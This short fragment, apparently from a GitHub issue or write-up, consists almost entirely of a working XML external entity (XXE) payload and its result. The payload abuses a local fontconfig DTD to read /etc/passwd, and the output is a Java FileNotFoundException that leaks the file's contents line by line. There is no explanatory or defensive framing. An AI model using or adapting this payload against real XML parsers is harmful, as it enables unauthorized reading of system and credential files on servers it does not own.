 <!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM
"file:///usr/share/xml/fontconfig/fonts.dtd">
<!ENTITY % constant 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///ritik/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message>
Text
</message>
12
13 java.io.FileNotFoundException: /ritik/root:x:0:0:lnx3449vm:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
27 dbus:x:81:81:System message bus:/:/sbin/nologin